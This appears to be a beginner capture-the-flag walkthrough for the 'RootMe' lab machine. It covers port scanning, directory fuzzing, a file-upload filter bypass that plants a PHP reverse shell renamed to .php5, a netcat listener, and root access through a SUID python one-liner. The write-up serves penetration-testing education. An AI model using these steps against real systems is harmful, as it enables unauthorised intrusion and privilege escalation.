RootMe
A ctf for beginners, can you root me?
No Hints.
Active reconnaissance
Host discovery
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
2
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Linux, Ubuntu
Port 22 - SSH
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
SSH
Port 80 - Apache
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
http-title: HackIT - Home
http-cookie-flags:
/:
PHPSESSID:
httponly flag not set
http-server-header: Apache/2.4.29 (Ubuntu)
2.4.29
Set the ip on /etc/hosts
sudo echo "10.10.171.218 rootme.thm" | sudo tee -a /etc/hosts
Fuzzing
wfuzz -c -t 50 --hc 404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://rootme.thm/FUZZ

Panel
Exploitation
Apache - File upload
Go to the panel directory

Try to upload a PHP reverse shell from kali linux resources /usr/share/webshells/php/php-reverse-shell.php
Now allowed

Try to bypass the filter on Server-Side
Change the name to /usr/share/webshells/php/php-reverse-shell.php5 and upload

Works

Set the listener
rlwrap nc -lnvp 4747

On the browser go to the file location
http://rootme.thm/uploads/php-reverse-shell.php5
The page shouldn't be loaded
And the listener should have received the reverse shell
Try Upgrading shell (Optional)


Privilege escalation

Search SUID files
find / -perm -u=s -type f -ls 2>/dev/null

Abusing the python SUID
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'